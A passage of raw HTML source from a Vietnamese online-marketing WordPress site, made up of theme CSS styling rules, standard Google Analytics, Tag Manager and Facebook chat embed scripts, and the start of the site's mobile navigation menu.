    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://techonomy.nl/wp-content/uploads/2017/12/digitaal-marketeer.png');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-excerpt {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }





    
    .post .td-category a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
	.footer-text-wrap {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .category .td-category a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.woocommerce .product a h3,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}



	
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-71839455-1');

</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4G9JXQ');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="kaD__-1cOU13gKPsFiDIapDTz8glZg_A-hNEFXOpn_8" />

<!-- Load Facebook SDK for JavaScript -->

<div id="fb-root"></div>


<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>



<!-- Your customer chat code -->

<div class="fb-customerchat"

  attribution=setup_tool

  page_id="197343723792569"

  logged_in_greeting="Xin chào ! Hôm nay bạn thế nào? Chúng tôi giúp được gì cho bạn"

  logged_out_greeting="Xin chào ! Hôm nay bạn thế nào? Chúng tôi giúp được gì cho bạn">

</div>


	</head>



<body data-rsssl=1

	  class="post-template-default single single-post postid-5879 single-format-standard may-in-canon-pixma-ix6770 global-block-template-16 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4G9JXQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:nngoc091" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/nngoc091" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li id="menu-item-7" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">DỊCH VỤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li id="menu-item-12353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
